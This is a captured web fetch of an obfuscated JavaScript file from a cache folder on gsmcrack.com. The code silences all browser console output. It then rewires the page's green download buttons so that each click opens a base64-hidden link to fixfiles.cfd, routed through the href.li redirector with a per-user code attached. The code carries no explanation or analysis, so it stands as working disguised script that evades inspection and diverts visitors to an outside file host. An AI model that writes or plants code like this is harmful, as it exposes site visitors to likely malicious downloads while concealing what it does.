

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://gsmcrack.com/wp-content/cache/min/1/raw/coxlzkd.js?ver=1767978710
body_size: 446
content:
(function(){function _0x2f18(_0x2c5f9a,_0x41aab7){var _0x45b5c4=_0x41aab7?function(){if(_0x41aab7){if(_0x41aab7.apply){return _0x41aab7.apply(_0x2c5f9a,arguments)}}}:function(){};_0x41aab7=!1;return _0x45b5c4}
var _0x5875=_0x2f18(this,function(){var _0x368423=function(){};var _0x2b28e8=_0x4e191b();if(!_0x2b28e8.console){_0x2b28e8.console=function(_0x368423){var _0x2db4b2={};_0x2db4b2.log=_0x368423;_0x2db4b2.warn=_0x368423;_0x2db4b2.debug=_0x368423;_0x2db4b2.info=_0x368423;_0x2db4b2.error=_0x368423;_0x2db4b2.exception=_0x368423;_0x2db4b2.trace=_0x368423;return _0x2db4b2}(_0x368423)}else{var _0x11e5b3=_0x2b28e8.console;_0x2b28e8.console.log=_0x368423;_0x2b28e8.console.warn=_0x368423;_0x2b28e8.console.debug=_0x368423;_0x2b28e8.console.info=_0x368423;_0x2b28e8.console.error=_0x368423;_0x2b28e8.console.exception=_0x368423;_0x2b28e8.console.trace=_0x368423}});_0x5875();var _0x4f2c=['aHR0cHM6Ly9ocmVmLmxpLz9odHRwczovL2ZpeGZpbGVzLmNmZC91c2VybGluaz8=','ZGF0YS11c2Vy','Y2xpY2s=','ZG9jdW1lbnQ=','cXVlcnlTZWxlY3RvckFsbA==','LmJ0bmdyZWVu','Zm9yRWFjaA==','RE9NQ29udGVudExvYWRlZA==','Z2V0QXR0cmlidXRl','X2JsYW5r','b3Blbg==','d2luZG93'];var decodeBase64=function(_0x2d29){return atob(_0x2d29)};var _0x6f4e=function(_0x59c4){var _0x44c6=_0x4f2c[_0x59c4];return decodeBase64(_0x44c6)};document.addEventListener(_0x6f4e(7),function(){var buttons=document[_0x6f4e(4)](_0x6f4e(5));if(buttons){buttons[_0x6f4e(6)](function(button){button.addEventListener(_0x6f4e(2),function(){var userCode=button[_0x6f4e(8)](_0x6f4e(1));var link=_0x6f4e(0)+userCode;window[_0x6f4e(10)](link,_0x6f4e(9))})})}})})()